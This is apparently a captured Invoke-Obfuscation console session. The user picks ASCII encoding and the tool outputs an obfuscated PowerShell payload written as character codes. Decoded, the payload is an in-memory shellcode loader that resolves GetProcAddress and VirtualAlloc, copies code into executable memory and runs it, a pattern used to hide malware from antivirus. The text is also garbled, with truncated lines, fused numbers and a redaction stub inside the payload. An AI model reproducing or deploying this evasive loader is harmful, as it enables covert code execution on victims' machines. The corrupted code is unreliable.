 Invoke-Obfuscation> encoding
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> 1
Executed:
CLI: Encoding\1
FULL: Out-EncodedAsciiCommand -ScriptBlock $ScriptBlock -PassThru
Result:
" $(sEt-ItEm 'vAriablE:oFS' '' )" +[StriNG]( '83>101v116-45b83z116<114z105v99v116!77<111<100;101>32!45@86@101v114b115&105&111;110&32b50>13v10<13z10v102@1
7;110@99!116<105z111z110v32z102v117;110!99&95z103v101v116>95&112b114b111<99-95;97<100@100@114<101<115;115<32z123-13z10@9<80!97&114z97v109v32z40!36@118!97!1
4<95@109v111>100@117!108&101<44<32@36!118<97>114>95v112&114b111>99&101>100>117&114<101;41v9b9b13&10;9v36b118;97<114-95@117<110;115v97<102b101b95&110&97b116
105;118b101<95&109!101v116z104v111;100v115>32v61-32<40v91<65>112;112<68z111b109z97-105!110v93-58-58&67!117;114>114!101@110z116!68-111z109&97@105-110&46;71;
01>116z65!115z115z101;109z98>108b105>101<115@40-41&32&124>32b87&104z101-114!101-45;79&98<106<101>99&116>32b123v32v36-95@46-71z108;111&98z97@108&65!115!115v
01z109-98<108!121;67z97<99;104&101z32!45;65<110<100;32>36@95-46;76>111&99@97@116;105!111;110&46v83v112b108!105z116@40b39-92<92<39<41;91z45&49-93z46@69z113<
17z97>108!115!40-39z83!121-115z116>101@109>46-100b108<108-39z41@32@125b41-46-71>101;116&84b121z112<101b40v39!77>105;99!114<111!115!111b102!116;46&87z105v11
z51-50-46v85!110>115@97;102z101<78b97!116>105z118!101&77-101b116!104!111v100;115b39b41<13b10b9z36&118v97-114b95;103@112z97z32@61@32<36b118!97;114v95b117v11
-115!97b102<101b95v110v97@116@105b118;101b95b109z101-116-104@111<100@115z46;71!101b116>77&101;116-104@111!100&40<39>71z101-116@80v114;111b99>65<100v100b114
101v115!115b39-44z32!91b84z121z112!101b91@93&93z32v64&40b39b83<121&115!116z101<109@46;82@117-110v116<105&109;101@46@73@110b116&101;114>111v112;83@101z114-1
8z105>99@101&115-46<REDACTED: ObfuscatedLength = 12736><85@73@110b116;51<50b93<44-32z91b85;73b110&116z51b50@93v44;32;91<85@73!110-116b51v50;93v41!32@40z91-
3<110&116z80&116;114b93v41-41-41-13-10z9!36!118z97@114z95&98!117z102;102;101;114&32<61z32;36b118-97@114-95&118-97@46@73b110&118-111z107;101@40;91<73!110&11
z80z116z114-93!58>58z90<101>114;111z44!32;36;118z97>114;95-99&111@100;101&46>76;101!110-103b116v104;44@32-48v120&51z48z48>48&44;32b48>120v52-48>41&13;10b9z
1-83v121>115!116!101b109<46;82z117b110-116z105>109z101>46;73@110;116z101z114!111v112!83@101>114<118z105!99>101z115!46<77@97-114!115<104>97z108v93!58@58&67v
11>112<121&40<36-118!97b114;95z99@111b100b101&44-32<48z44v32!36z118z97-114-95v98@117;102;102-101>114;44;32<36>118;97z114b95&99&111>100!101;46b108>101b110b1
3;116z104-41<13&10!13;10b9<36-118b97z114v95-114>117b110-109!101;32@61@32-91z83;121@115!116@101z109z46b82<117!110<116z105&109z101!46!73v110<116;101;114z111<
12b83-101@114>118b105v99>101<115z46z77&97&114z115@104v97<108-93!58v58z71<101z116@68>101<108z101;103;97;116z101>70b111&114<70;117b110;99<116;105<111b110-80<